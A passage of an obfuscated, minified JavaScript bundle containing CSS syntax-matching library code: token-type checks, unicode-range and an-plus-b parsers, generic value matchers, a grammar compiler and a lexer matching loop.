Y[bJ(0xcc8)][bJ(0x64d)](0x1)!==L?0x0:J(Y,0x2,H,I);}}else{if(Y[bJ(0x433)]===b['fg']){let g=Y[bJ(0xcc8)][bJ(0x64d)](0x0),X=g===S||g===L?0x1:0x0,D=X;for(;D<Y[bJ(0xcc8)][bJ(0xbc8)]&&(0x0,b['yp'])(Y[bJ(0xcc8)][bJ(0x64d)](D));D++);return D===X?0x0:(0x0,b['Nb'])(Y[bJ(0xcc8)],D,U)?D+0x1===Y[bJ(0xcc8)][bJ(0xbc8)]?y(z(++I),I,z):Y[bJ(0xcc8)][bJ(0x64d)](D+0x1)!==L?0x0:D+0x2===Y[bJ(0xcc8)][bJ(0xbc8)]?(I=A(z(++I),I,z),J(Y=z(I),0x0,H,I)):J(Y,D+0x2,H,I):0x0;}}}return 0x0;}},0x1304:(Q,x,K)=>{'use strict';const by=a2c;K['d'](x,{'v':()=>i});const i=[by(0x82f),by(0xa14),by(0x7b3),by(0x45d),by(0x48f)];},0x1807:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>J});var b=K(0x11ac);const S=0x2b,L=0x2d,U=0x3f,H=0x75;function G(y,w){const bw=a2c;return null!==y&&y[bw(0x433)]===b['_i']&&y[bw(0xcc8)][bw(0x64d)](0x0)===w;}function f(y,w,Y){const bY=a2c;let z=0x0;for(let I=w;I<y[bY(0xcc8)][bY(0xbc8)];I++){const g=y[bY(0xcc8)][bY(0x64d)](I);if(g===L&&Y&&0x0!==z)return f(y,w+z+0x1,!0x1),0x6;if(!(0x0,b['tB'])(g))return 0x0;if(++z>0x6)return 0x0;}return z;}function A(y,w,Y){if(!y)return 0x0;for(;G(Y(w),U);){if(++y>0x6)return 0x0;w++;}return w;}function J(y,w){const bz=a2c;let Y=0x0;if(null===y||y[bz(0x433)]!==b['Vy']||!(0x0,b['Nb'])(y[bz(0xcc8)],0x0,H))return 0x0;if(null===(y=w(++Y)))return 0x0;if(G(y,S))return null===(y=w(++Y))?0x0:y[bz(0x433)]===b['Vy']?A(f(y,0x0,!0x0),++Y,w):G(y,U)?A(0x1,++Y,w):0x0;if(y[bz(0x433)]===b['wN']){const z=f(y,0x1,!0x0);return 0x0===z?0x0:null===(y=w(++Y))?Y:y[bz(0x433)]===b['fg']||y[bz(0x433)]===b['wN']?function(I,g){const bl=bz;return I[bl(0xcc8)][bl(0x64d)](0x0)===g;}(y,L)&&f(y,0x1,!0x1)?Y+0x1:0x0:A(z,Y,w);}return y[bz(0x433)]===b['fg']?A(f(y,0x1,!0x0),++Y,w):0x0;}},0x13ba:(Q,x,K)=>{'use strict';const bI=a2c;K['d'](x,{'JH':()=>B});var S=K(0x1304),L=K(0x4a),U=K(0x1807),H=K(0x11ac);const G=[bI(0x7ca),bI(0x246),bI(0xeac)],A=new Map([[H['zt'],H['no']],[H['AJ'],H['no']],[H['hk'],H['Oh']],[H['X6'],H['Q0']]]);function J(V,R){const bg=bI;return R<V[bg(0xbc8)]?V[bg(0x64d)](R):0x0;}function Y(V,R){const bn=bI;return(0x0,H['$C'])(V,0x0,V[bn(0xbc8)],R);}function z(V,R){const ba=bI;for(let Z=0x0;Z<R[ba(0xbc8)];Z++)if(Y(V,R[Z]))return!0x0;return!0x1;}function I(V,R){const bX=bI;return R===V[bX(0xbc8)]-0x2&&0x5c===J(V,R)&&(0x0,H['yp'])(J(V,R+0x1));}function X(V,R,Z){const bD=bI;if(V&&bD(0x6e9)===V[bD(0x433)]){const E=Number(void 0x0!==Z&&Z!==R[bD(0xbc8)]?R[bD(0xf77)](0x0,Z):R);if(isNaN(E))return!0x0;if(null!==V[bD(0x8d1)]&&E<V[bD(0x8d1)]&&bD(0xe4e)!=typeof V[bD(0x8d1)])return!0x0;if(null!==V[bD(0x6db)]&&E>V[bD(0x6db)]&&bD(0xe4e)!=typeof V[bD(0x6db)])return!0x0;}return!0x1;}function D(V){return function(R,Z,E){const bM=a2c;return null===R?0x0:R[bM(0x433)]===H['zt']&&z(R[bM(0xcc8)],G)?function(q,j0){const bT=bM;let j1=0x0,j2=[],j3=0x0;j4:do{switch(q[bT(0x433)]){case H['Q0']:case H['no']:case H['Oh']:if(q[bT(0x433)]!==j1)break j4;if(j1=j2[bT(0xfe2)](),0x0===j2[bT(0xbc8)]){j3++;break j4;}break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:j2[bT(0x6c1)](j1),j1=A[bT(0x87c)](q[bT(0x433)]);}j3++;}while(q=j0(j3));return j3;}(R,Z):V(R,Z,E);};}function M(V){return function(R){const bN=a2c;return null===R||R[bN(0x433)]!==V?0x0:0x1;};}function T(V){const bC=bI;return null===V||V[bC(0x433)]!==H['Vy']||0x2d!==J(V[bC(0xcc8)],0x0)||0x2d!==J(V[bC(0xcc8)],0x1)?0x0:0x1;}function N(V){return V&&(V=new Set(V)),function(R,Z,E){const bh=a2c;if(null===R||R[bh(0x433)]!==H['fg'])return 0x0;const q=(0x0,H['yQ'])(R[bh(0xcc8)],0x0);if(null!==V){const j0=R[bh(0xcc8)][bh(0x3d5)]('\x5c',q),j1=-0x1!==j0&&I(R[bh(0xcc8)],j0)?R[bh(0xcc8)][bh(0x7c0)](q,j0):R[bh(0xcc8)][bh(0xf77)](q);if(!0x1===V[bh(0x394)](j1[bh(0xf53)]()))return 0x0;}return X(E,R[bh(0xcc8)],q)?0x0:0x1;};}function C(V){const bk=bI;return bk(0xdcb)!=typeof V&&(V=function(){return 0x0;}),function(R,Z,E){const bm=bk;return null!==R&&R[bm(0x433)]===H['wN']&&0x0===Number(R[bm(0xcc8)])?0x1:V(R,Z,E);};}const F={'ident-token':M(H['Vy']),'function-token':M(H['zt']),'at-keyword-token':M(H['zu']),'hash-token':M(H['Vw']),'string-token':M(H['Qf']),'bad-string-token':M(H['Fg']),'url-token':M(H['s0']),'bad-url-token':M(H['VY']),'delim-token':M(H['_i']),'number-token':M(H['wN']),'percentage-token':M(H['Ne']),'dimension-token':M(H['fg']),'whitespace-token':M(H['M$']),'CDO-token':M(H['lh']),'CDC-token':M(H['zG']),'colon-token':M(H['Qx']),'semicolon-token':M(H['Qq']),'comma-token':M(H['A9']),'[-token':M(H['hk']),']-token':M(H['Oh']),'(-token':M(H['AJ']),')-token':M(H['no']),'{-token':M(H['X6']),'}-token':M(H['Q0'])},P={'string':M(H['Qf']),'ident':M(H['Vy']),'percentage':D(function(V,R,Z){const bF=bI;return null===V||V[bF(0x433)]!==H['Ne']||X(Z,V[bF(0xcc8)],V[bF(0xcc8)][bF(0xbc8)]-0x1)?0x0:0x1;}),'zero':C(),'number':D(function(V,R,Z){const bu=bI;if(null===V)return 0x0;const E=(0x0,H['yQ'])(V[bu(0xcc8)],0x0);return E===V[bu(0xcc8)][bu(0xbc8)]||I(V[bu(0xcc8)],E)?X(Z,V[bu(0xcc8)],E)?0x0:0x1:0x0;}),'integer':D(function(V,R,Z){const bP=bI;if(null===V||V[bP(0x433)]!==H['wN'])return 0x0;let E=0x2b===J(V[bP(0xcc8)],0x0)||0x2d===J(V[bP(0xcc8)],0x0)?0x1:0x0;for(;E<V[bP(0xcc8)][bP(0xbc8)];E++)if(!(0x0,H['yp'])(J(V[bP(0xcc8)],E)))return 0x0;return X(Z,V[bP(0xcc8)],E)?0x0:0x1;}),'custom-ident':function(V){const bs=bI;if(null===V||V[bs(0x433)]!==H['Vy'])return 0x0;const R=V[bs(0xcc8)][bs(0xf53)]();return z(R,S['v'])||Y(R,bs(0xc60))?0x0:0x1;},'dashed-ident':T,'custom-property-name':function(V){const bW=bI;return T(V)?'--'===V[bW(0xcc8)]?0x0:0x1:0x0;},'hex-color':function(V){const bB=bI;if(null===V||V[bB(0x433)]!==H['Vw'])return 0x0;const R=V[bB(0xcc8)][bB(0xbc8)];if(0x4!==R&&0x5!==R&&0x7!==R&&0x9!==R)return 0x0;for(let Z=0x1;Z<R;Z++)if(!(0x0,H['tB'])(J(V[bB(0xcc8)],Z)))return 0x0;return 0x1;},'id-selector':function(V){const bV=bI;return null===V||V[bV(0x433)]!==H['Vw']?0x0:(0x0,H['o6'])(J(V[bV(0xcc8)],0x1),J(V[bV(0xcc8)],0x2),J(V[bV(0xcc8)],0x3))?0x1:0x0;},'an-plus-b':L['A'],'urange':U['A'],'declaration-value':function(V,R){const bR=bI;if(!V)return 0x0;let Z=0x0,E=[],q=0x0;j0:do{switch(V[bR(0x433)]){case H['Fg']:case H['VY']:break j0;case H['Q0']:case H['no']:case H['Oh']:if(V[bR(0x433)]!==Z)break j0;Z=E[bR(0xfe2)]();break;case H['Qq']:if(0x0===Z)break j0;break;case H['_i']:if(0x0===Z&&'!'===V[bR(0xcc8)])break j0;break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:E[bR(0x6c1)](Z),Z=A[bR(0x87c)](V[bR(0x433)]);}q++;}while(V=R(q));return q;},'any-value':function(V,R){const bv=bI;if(!V)return 0x0;let Z=0x0,E=[],q=0x0;j0:do{switch(V[bv(0x433)]){case H['Fg']:case H['VY']:break j0;case H['Q0']:case H['no']:case H['Oh']:if(V[bv(0x433)]!==Z)break j0;Z=E[bv(0xfe2)]();break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:E[bv(0x6c1)](Z),Z=A[bv(0x87c)](V[bv(0x433)]);}q++;}while(V=R(q));return q;}};function W(V){const {angle:R,decibel:Z,frequency:E,flex:q,length:j0,resolution:j1,semitones:j2,time:j3}=V||{};return{'dimension':D(N(null)),'angle':D(N(R)),'decibel':D(N(Z)),'frequency':D(N(E)),'flex':D(N(q)),'length':D(C(N(j0))),'resolution':D(N(j1)),'semitones':D(N(j2)),'time':D(N(j3))};}function B(V){return{...F,...P,...W(V)};}},0x2613:(Q,x,K)=>{'use strict';const bo=a2c;K['d'](x,{'$n':()=>L,'E_':()=>S,'gt':()=>X,'mX':()=>U});var b=K(0x7fd);const S={'type':bo(0x3ac)},L={'type':bo(0x9e9)},U={'type':bo(0xdd9)},H=0x28,G=0x29;function A(D,M,T){const bZ=bo;return M===S&&T===L||D===S&&M===S&&T===S?D:('If'===D[bZ(0x433)]&&D[bZ(0x8f0)]===L&&M===S&&(M=D[bZ(0x632)],D=D[bZ(0x859)]),{'type':'If','match':D,'then':M,'else':T});}function J(D){const be=bo;return D[be(0xbc8)]>0x2&&D[be(0x64d)](D[be(0xbc8)]-0x2)===H&&D[be(0x64d)](D[be(0xbc8)]-0x1)===G;}function y(D){const bE=bo;return bE(0xadf)===D[bE(0x433)]||bE(0x732)===D[bE(0x433)]||bE(0x81d)===D[bE(0x433)]||bE(0x68e)===D[bE(0x433)]&&J(D[bE(0x640)]);}function w(D,M='\x20',T=!0x1){const bd=bo;return{'type':bd(0xa2b),'terms':D,'combinator':M,'disallowEmpty':!0x1,'explicit':T};}function Y(D,M,T=new Set()){const bq=bo;if(!T[bq(0x394)](D))switch(T[bq(0x5e8)](D),D[bq(0x433)]){case'If':D[bq(0x859)]=Y(D[bq(0x859)],M,T),D[bq(0x632)]=Y(D[bq(0x632)],M,T),D[bq(0x8f0)]=Y(D[bq(0x8f0)],M,T);break;case bq(0x68e):return M[D[bq(0x640)]]||D;}return D;}function z(D,M,T){const S0=bo;switch(D){case'\x20':{let N=S;for(let C=M[S0(0xbc8)]-0x1;C>=0x0;C--)N=A(M[C],N,L);return N;}case'|':{let k=L,F=null;for(let P=M[S0(0xbc8)]-0x1;P>=0x0;P--){let W=M[P];if(y(W)&&(null===F&&P>0x0&&y(M[P-0x1])&&(F=Object[S0(0xc07)](null),k=A({'type':S0(0x840),'map':F},S,k)),null!==F)){const B=(J(W[S0(0x640)])?W[S0(0x640)][S0(0x3dc)](0x0,-0x1):W[S0(0x640)])[S0(0xf53)]();if(B in F==0x0){F[B]=W;continue;}}F=null,k=A(W,S,k);}return k;}case'&&':{if(M[S0(0xbc8)]>0x5)return{'type':S0(0xb91),'terms':M,'all':!0x0};let V=L;for(let R=M[S0(0xbc8)]-0x1;R>=0x0;R--){const v=M[R];let Z;Z=M[S0(0xbc8)]>0x1?z(D,M[S0(0x84d)](function(E){return E!==v;}),!0x1):S,V=A(v,Z,V);}return V;}case'||':{if(M[S0(0xbc8)]>0x5)return{'type':S0(0xb91),'terms':M,'all':!0x1};let E=T?S:L;for(let q=M[S0(0xbc8)]-0x1;q>=0x0;q--){const j0=M[q];let j1;j1=M[S0(0xbc8)]>0x1?z(D,M[S0(0x84d)](function(j2){return j2!==j0;}),!0x0):S,E=A(j0,j1,E);}return E;}}}function I(D){const S1=bo;if(S1(0xdcb)==typeof D)return{'type':S1(0x891),'fn':D};switch(D[S1(0x433)]){case S1(0xa2b):{let M=z(D[S1(0x308)],D[S1(0xc45)][S1(0xb1f)](I),!0x1);return D[S1(0x857)]&&(M=A(M,U,L)),M;}case S1(0x28c):return function(T){const S2=S1;let N=S,C=I(T[S2(0x914)]);if(0x0===T[S2(0x6db)])C=A(C,U,L),N=A(C,null,L),N[S2(0x632)]=A(S,S,N),T[S2(0xea8)]&&(N[S2(0x632)][S2(0x8f0)]=A({'type':S2(0x9c7),'syntax':T},N,L));else{for(let k=T[S2(0x8d1)]||0x1;k<=T[S2(0x6db)];k++)T[S2(0xea8)]&&N!==S&&(N=A({'type':S2(0x9c7),'syntax':T},N,L)),N=A(C,A(S,S,N),L);}if(0x0===T[S2(0x8d1)])N=A(S,S,N);else{for(let F=0x0;F<T[S2(0x8d1)]-0x1;F++)T[S2(0xea8)]&&N!==S&&(N=A({'type':S2(0x9c7),'syntax':T},N,L)),N=A(C,N,L);}return N;}(D);case S1(0xa40):{const T=I(D[S1(0x914)]),N=I(w([w([{'type':S1(0xadf),'name':S1(0x342)},{'type':S1(0x68e),'name':S1(0xc21)}]),w([{'type':S1(0x68e),'name':S1(0xc21)},w([{'type':S1(0x28c),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':S1(0xadf),'name':S1(0xb68)},{'type':S1(0x68e),'name':S1(0xc21)}])},{'type':S1(0x28c),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':S1(0xadf),'name':'or'},{'type':S1(0x68e),'name':S1(0xc21)}])}],'|')])],'|')),C=I(w([{'type':S1(0x68e),'name':S1(0xc7f)},w([{'type':S1(0x1df),'value':'('},{'type':S1(0x68e),'name':S1(0xb3f)},{'type':S1(0x1df),'value':')'}]),{'type':S1(0x68e),'name':S1(0x99f)}],'|'));return Y(C,{'!term':T,'!self':N}),Y(N,{'!boolean-group':C}),N;}case S1(0x68e):case S1(0x5ca):return{'type':D[S1(0x433)],'name':D[S1(0x640)],'syntax':D};case S1(0xadf):return{'type':D[S1(0x433)],'name':D[S1(0x640)][S1(0xf53)](),'syntax':D};case S1(0x732):return{'type':D[S1(0x433)],'name':'@'+D[S1(0x640)][S1(0xf53)](),'syntax':D};case S1(0x81d):return{'type':D[S1(0x433)],'name':D[S1(0x640)][S1(0xf53)]()+'(','syntax':D};case S1(0x7c1):return 0x3===D[S1(0xcc8)][S1(0xbc8)]?{'type':S1(0x1df),'value':D[S1(0xcc8)][S1(0xe27)](0x1),'syntax':D}:{'type':D[S1(0x433)],'value':D[S1(0xcc8)][S1(0xf77)](0x1,D[S1(0xcc8)][S1(0xbc8)]-0x2)[S1(0x680)](/\\'/g,'\x27'),'syntax':D};case S1(0x1df):return{'type':D[S1(0x433)],'value':D[S1(0xcc8)],'syntax':D};case S1(0x9c7):return{'type':D[S1(0x433)],'syntax':D};default:throw new Error(S1(0xfa2),D[S1(0x433)]);}}function X(D,M){const S3=bo;return S3(0xe4e)==typeof D&&(D=(0x0,b['q'])(D)),{'type':S3(0x8e3),'match':I(D),'syntax':M||null,'source':D};}},0x16e6:(Q,x,K)=>{'use strict';const S4=a2c;K['d'](x,{'wg':()=>N});var S=K(0x2613),L=K(0xb59);const {hasOwnProperty:U}=Object[S4(0x86f)],H=0x0,G=0x1,A=0x2,J=0x3,w=S4(0x3ac),Y=S4(0x9e9),z=S4(0xfae),I=0x3a98;let X=0x0;function D(C,k){const S5=S4;if(C[S5(0xbc8)]!==k[S5(0xbc8)])return!0x1;for(let F=0x0;F<C[S5(0xbc8)];F++){const P=k[S5(0x64d)](F);let W=C[S5(0x64d)](F);if(W>=0x41&&W<=0x5a&&(W|=0x20),W!==P)return!0x1;}return!0x0;}function M(C){const S6=S4;return null===C||C[S6(0x433)]===L['A9']||C[S6(0x433)]===L['zt']||C[S6(0x433)]===L['AJ']||C[S6(0x433)]===L['hk']||C[S6(0x433)]===L['X6']||function(k){const S7=S6;return k[S7(0x433)]===L['_i']&&'?'!==k[S7(0xcc8)];}(C);}function T(C){const S8=S4;return null===C||C[S8(0x433)]===L['no']||C[S8(0x433)]===L['Oh']||C[S8(0x433)]===L['Q0']||C[S8(0x433)]===L['_i']&&'/'===C[S8(0xcc8)];}function N(C,k,F){const SQ=S4,P=function(R,Z,q){const Sp=a2c;function j0(){const S9=a2c;do{jQ++,jp=jQ<R[S9(0xbc8)]?R[jQ]:null;}while(null!==jp&&(jp[S9(0x433)]===L['M$']||jp[S9(0x433)]===L['Mw']));}function j1(jK){const Sj=a2c,jt=jQ+jK;return jt<R[Sj(0xbc8)]?R[jt]:null;}function j2(jK,jt){return{'nextState':jK,'matchStack':jx,'syntaxStack':j7,'thenStack':j8,'tokenIndex':jQ,'prev':jt};}function j3(jK){j8={'nextState':jK,'matchStack':jx,'syntaxStack':j7,'prev':j8};}function j4(jK){j9=j2(jK,j9);}function j5(){const Sc=a2c;jx={'type':G,'syntax':Z[Sc(0xf4e)],'token':jp,'prev':jx},j0(),jj=null,jQ>jr&&(jr=jQ);}function j6(){const SO=a2c;jx=jx[SO(0x433)]===A?jx[SO(0x78f)]:{'type':J,'syntax':j7[SO(0xf4e)],'token':jx[SO(0xeb8)],'prev':jx},j7=j7[SO(0x78f)];}let j7=null,j8=null,j9=null,jj=null,jc=0x0,jO=null,jp=null,jQ=-0x1,jr=0x0,jx={'type':H,'syntax':null,'token':null,'prev':null};for(j0();null===jO&&++jc<I;)switch(Z[Sp(0x433)]){case Sp(0x3ac):if(null===j8){if(null!==jp&&(jQ!==R[Sp(0xbc8)]-0x1||'\x5c0'!==jp[Sp(0xcc8)]&&'\x5c9'!==jp[Sp(0xcc8)])){Z=S['$n'];break;}jO=w;break;}if((Z=j8[Sp(0x6ae)])===S['mX']){if(j8[Sp(0xc34)]===jx){Z=S['$n'];break;}Z=S['E_'];}for(;j8[Sp(0x85b)]!==j7;)j6();j8=j8[Sp(0x78f)];break;case Sp(0x9e9):if(null!==jj&&!0x1!==jj)(null===j9||jQ>j9[Sp(0x5dd)])&&(j9=jj,jj=!0x1);else{if(null===j9){jO=Y;break;}}Z=j9[Sp(0x6ae)],j8=j9[Sp(0x72a)],j7=j9[Sp(0x85b)],jx=j9[Sp(0xc34)],jQ=j9[Sp(0x5dd)],jp=jQ<R[Sp(0xbc8)]?R[jQ]:null,j9=j9[Sp(0x78f)];break;case Sp(0x8e3):Z=Z[Sp(0x859)];break;case'If':Z[Sp(0x8f0)]!==S['$n']&&j4(Z[Sp(0x8f0)]),Z[Sp(0x632)]!==S['E_']&&j3(Z[Sp(0x632)]),Z=Z[Sp(0x859)];break;case Sp(0xb91):Z={'type':Sp(0xe42),'syntax':Z,'index':0x0,'mask':0x0};break;case Sp(0xe42):{const ji=Z[Sp(0xf4e)][Sp(0xc45)];if(Z[Sp(0xd1e)]===ji[Sp(0xbc8)]){if(0x0===Z[Sp(0xbbb)]||Z[Sp(0xf4e)][Sp(0x626)]){Z=S['$n'];break;}Z=S['E_'];break;}if(Z[Sp(0xbbb)]===(0x1<<ji[Sp(0xbc8)])-0x1){Z=S['E_'];break;}for(;Z[Sp(0xd1e)]<ji[Sp(0xbc8)];Z[Sp(0xd1e)]++){const jb=0x1<<Z[Sp(0xd1e)];if(!(Z[Sp(0xbbb)]&jb)){j4(Z),j3({'type':Sp(0x7fb),'syntax':Z[Sp(0xf4e)],'mask':Z[Sp(0xbbb)]|jb}),Z=ji[Z[Sp(0xd1e)]++];break;}}break;}case Sp(0x7fb):Z={'type':Sp(0xe42),'syntax':Z[Sp(0xf4e)],'index':0x0,'mask':Z[Sp(0xbbb)]};break;case Sp(0x840):if(null!==jp){let jS=jp[Sp(0xcc8)][Sp(0xf53)]();if(-0x1!==jS[Sp(0x3d5)]('\x5c')&&(jS=jS[Sp(0x680)](/\\[09].*$/,'')),U[Sp(0xd2a)](Z[Sp(0xb1f)],jS)){Z=Z[Sp(0xb1f)][jS];break;}}Z=S['$n'];break;case Sp(0x891):{const jL=null!==j7?j7[Sp(0x712)]:null,jU=jQ+Math[Sp(0xa0b)](Z['fn'](jp,j1,jL));if(!isNaN(jU)&&jU>jQ){for(;jQ<jU;)j5();Z=S['E_'];}else Z=S['$n'];break;}case Sp(0x68e):case Sp(0x5ca):{const jH=Sp(0x68e)===Z[Sp(0x433)]?Sp(0x30c):Sp(0x317),jG=U[Sp(0xd2a)](q,jH)?q[jH][Z[Sp(0x640)]]:null;if(!jG||!jG[Sp(0x859)])throw new Error(Sp(0x97b)+(Sp(0x68e)===Z[Sp(0x433)]?'<'+Z[Sp(0x640)]+'>':'<\x27'+Z[Sp(0x640)]+'\x27>'));if(!0x1!==jj&&null!==jp&&Sp(0x68e)===Z[Sp(0x433)]&&(Sp(0x24f)===Z[Sp(0x640)]&&jp[Sp(0x433)]===L['Vy']||Sp(0xbc8)===Z[Sp(0x640)]&&'0'===jp[Sp(0xcc8)])){null===jj&&(jj=j2(Z,j9)),Z=S['$n'];break;}j7={'syntax':Z[Sp(0xf4e)],'opts':Z[Sp(0xf4e)][Sp(0x712)]||null!==j7&&j7[Sp(0x712)]||null,'prev':j7},jx={'type':A,'syntax':Z[Sp(0xf4e)],'token':jx[Sp(0xeb8)],'prev':jx},Z=jG[Sp(0xd6b)]||jG[Sp(0x859)];break;}case Sp(0xadf):{const jf=Z[Sp(0x640)];if(null!==jp){let jA=jp[Sp(0xcc8)];if(-0x1!==jA[Sp(0x3d5)]('\x5c')&&(jA=jA[Sp(0x680)](/\\[09].*$/,'')),D(jA,jf)){j5(),Z=S['E_'];break;}}Z=S['$n'];break;}case Sp(0x732):case Sp(0x81d):if(null!==jp&&D(jp[Sp(0xcc8)],Z[Sp(0x640)])){j5(),Z=S['E_'];break;}Z=S['$n'];break;case Sp(0x1df):if(null!==jp&&jp[Sp(0xcc8)]===Z[Sp(0xcc8)]){j5(),Z=S['E_'];break;}Z=S['$n'];break;case Sp(0x9c7):null!==jp&&jp[Sp(0x433)]===L['A9']?M(jx[Sp(0xeb8)])?Z=S['$n']:(j5(),Z=T(jp)?S['$n']:S['E_']):Z=M(jx[Sp(0xeb8)])||T(jp)?S['E_']:S['$n'];break;case Sp(0x7c1):let jK='',jt=jQ;for(;jt<R[Sp(0xbc8)]&&jK[Sp(0xbc8)]<Z[Sp(0xcc8)][Sp(0xbc8)];jt++)jK+=R[jt][Sp(0xcc8)];if(D(jK,Z[Sp(0xcc8)])){for(;jQ<jt;)j5();Z=S['E_'];}else Z=S['$n'];break;default:throw new Error(Sp(0xe34)+Z[Sp(0x433)]);}switch(X+=jc,jO){case null:console[Sp(0x578)](Sp(0xe6f)+I+Sp(0x24e)),jO=z,jx=null;break;case w:for(;null!==j7;)j6();break;default:jx=null;}return{'tokens':R,'reason':jO,'iterations':jc,'match':jx,'longestMatch':jr};}(C,k,F||{});if(null===P[SQ(0x859)])return P;let W=P[SQ(0x859)],B=P[SQ(0x859)]={'syntax':k[SQ(0xf4e)]||null,'match':[]};const V=[B];for(W=function(R){const Sr=SQ;let Z=null,E=null,q=R;for(;null!==q;)E=q[Sr(0x78f)],q[Sr(0x78f)]=Z,Z=q,q=E;return Z;}(W)[SQ(0x78f)];null!==W;){switch(W[SQ(0x433)]){case A:B[SQ(0x859)][SQ(0x6c1)](B={'syntax':W[SQ(0xf4e)],'match':[]}),V[SQ(0x6c1)](B);break;case J:V[SQ(0xfe2)](),B=V[V[SQ(0xbc8)]-0x1];break;default:B[SQ(0x859)][SQ(0x6c1)]({'syntax':W[SQ(0xf4e)]||null,'token':W[SQ(0xeb8)][SQ(0xcc8)],'node':W[SQ(0xeb8)][SQ(0x486)]});}W=W[SQ(0x78f)];}return P;}},0x2507:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>L});var b=K(0x11ac);const S={'decorator'(U){const H=[];let G=null;return{...U,'node'(f){const Sx=a2c,A=G;G=f,U[Sx(0x486)][Sx(0xd2a)](this,f),G=A;},'emit'(f,A,J){const SK=a2c;H[SK(0x6c1)]({'type':A,'value':f,'node':J?null:G});},'result':()=>H};}};function L(U,H){const St=a2c;return St(0xe4e)==typeof U?function(G){const Si=St,f=[];return(0x0,b['qw'])(G,(A,J,y)=>f[Si(0x6c1)]({'type':A,'value':G[Si(0x3dc)](J,y),'node':null})),f;}(U):H[St(0xc79)](U,S);}},0x193f:(Q,x,K)=>{'use strict';K['d'](x,{'V':()=>U});var b=K(0x1aa);function S(H){const Sb=a2c;return Sb(0x486)in H?H[Sb(0x486)]:S(H[Sb(0x859)][0x0]);}function L(H){const SS=a2c;return SS(0x486)in H?H[SS(0x486)]:L(H[SS(0x859)][H[SS(0x859)][SS(0xbc8)]-0x1]);}function U(H,G,f,A,J){const SL=a2c,y=[];return null!==f[SL(0x29c)]&&function w(Y){const SU=SL;if(null!==Y[SU(0xf4e)]&&Y[SU(0xf4e)][SU(0x433)]===A&&Y[SU(0xf4e)][SU(0x640)]===J){const z=S(Y),I=L(Y);H[SU(0xf4e)][SU(0x2b5)](G,function(g,X,D){const SH=SU;if(g===z){const M=new b['B']();do{if(M[SH(0x588)](X[SH(0x205)]),X[SH(0x205)]===I)break;X=X[SH(0x986)];}while(null!==X);y[SH(0x6c1)]({'parent':D,'nodes':M});}});}Array[SU(0x3a5)](Y[SU(0x859)])&&Y[SU(0x859)][SU(0x378)](w);}(f[SL(0x29c)]),y;}},0x2342:(Q,x,K)=>{'use strict';const SG=a2c;K['d'](x,{'y':()=>A});var b=K(0x1aa);const {hasOwnProperty:S}=Object[SG(0x86f)];function L(J){const Sf=SG;return Sf(0xbb8)==typeof J&&isFinite(J)&&Math[Sf(0xa0b)](J)===J&&J>=0x0;}function U(J){const SA=SG;return Boolean(J)&&L(J[SA(0x9a3)])&&L(J[SA(0x870)])&&L(J[SA(0x667)]);}function H(J,y){return function(w,Y){const SJ=a2c;if(!w||w[SJ(0xbdf)]!==Object)return Y(w,SJ(0xd88));for(let z in w){let I=!0x0;if(!0x1!==S[SJ(0xd2a)](w,z)){if(SJ(0x433)===z)w[SJ(0x433)]!==J&&Y(w,SJ(0x369)+w[SJ(0x433)]+SJ(0xb41)+J+'`');else{if(SJ(0x517)===z){if(null===w[SJ(0x517)])continue;if(w[SJ(0x517)]&&w[SJ(0x517)][SJ(0xbdf)]===Object){if(SJ(0xe4e)!=typeof w[SJ(0x517)][SJ(0xa4b)])z+=SJ(0xeb5);else{if(U(w[SJ(0x517)][SJ(0xaa8)])){if(U(w[SJ(0x517)][SJ(0xbb0)]))continue;z+=SJ(0x91a);}else z+=SJ(0x62f);}}I=!0x1;}else{if(y[SJ(0x710)](z)){I=!0x1;for(let g=0x0;!I&&g<y[z][SJ(0xbc8)];g++){const X=y[z][g];switch(X){case String:I=SJ(0xe4e)==typeof w[z];break;case Boolean:I=SJ(0xd3a)==typeof w[z];break;case null:I=null===w[z];break;default:SJ(0xe4e)==typeof X?I=w[z]&&w[z][SJ(0x433)]===X:Array[SJ(0x3a5)](X)&&(I=w[z]instanceof b['B']);}}}else Y(w,SJ(0x89b)+z+SJ(0xa61)+J+SJ(0x5d7));}}I||Y(w,SJ(0x218)+J+'.'+z+'`');}}for(const D in y)S[SJ(0xd2a)](y,D)&&!0x1===S[SJ(0xd2a)](w,D)&&Y(w,SJ(0xfb8)+J+'.'+D+SJ(0x2a9));};}function G(J,y){const Sy=SG,w=[];for(let Y=0x0;Y<J[Sy(0xbc8)];Y++){const z=J[Y];if(z===String||z===Boolean)w[Sy(0x6c1)](z[Sy(0x640)][Sy(0xf53)]());else{if(null===z)w[Sy(0x6c1)](Sy(0xefd));else{if(Sy(0xe4e)==typeof z)w[Sy(0x6c1)](z);else{if(!Array[Sy(0x3a5)](z))throw new Error(Sy(0xbee)+z+Sy(0xdeb)+y+Sy(0x936));w[Sy(0x6c1)](Sy(0x275)+(G(z,y)||Sy(0x4f4))+'>');}}}}return w[Sy(0xe7f)](Sy(0xb10));}function f(J,y){const Sw=SG,w=y[Sw(0x324)],Y={'type':String,'loc':!0x0},z={'type':'\x22'+J+'\x22'};for(const I in w){if(!0x1===S[Sw(0xd2a)](w,I))continue;const g=Y[I]=Array[Sw(0x3a5)](w[I])?w[I][Sw(0x3dc)]():[w[I]];z[I]=G(g,J+'.'+I);}return{'docs':z,'check':H(J,Y)};}function A(J){const SY=SG,y={};if(J[SY(0x486)]){for(const w in J[SY(0x486)])if(S[SY(0xd2a)](J[SY(0x486)],w)){const Y=J[SY(0x486)][w];if(!Y[SY(0x324)])throw new Error(SY(0xa22)+w+SY(0xea0));y[w]=f(w,Y);}}return y;}},0x11e:(Q,x,K)=>{'use strict';function b(G){const Sl=a2c;function f(J){const Sz=a2c;return null!==J&&(Sz(0x68e)===J[Sz(0x433)]||Sz(0x5ca)===J[Sz(0x433)]||Sz(0xadf)===J[Sz(0x433)]);}let A=null;return null!==this[Sl(0x29c)]&&function J(y){const SI=Sl;if(Array[SI(0x3a5)](y[SI(0x859)])){for(let w=0x0;w<y[SI(0x859)][SI(0xbc8)];w++)if(J(y[SI(0x859)][w]))return f(y[SI(0xf4e)])&&A[SI(0x61c)](y[SI(0xf4e)]),!0x0;}else{if(y[SI(0x486)]===G)return 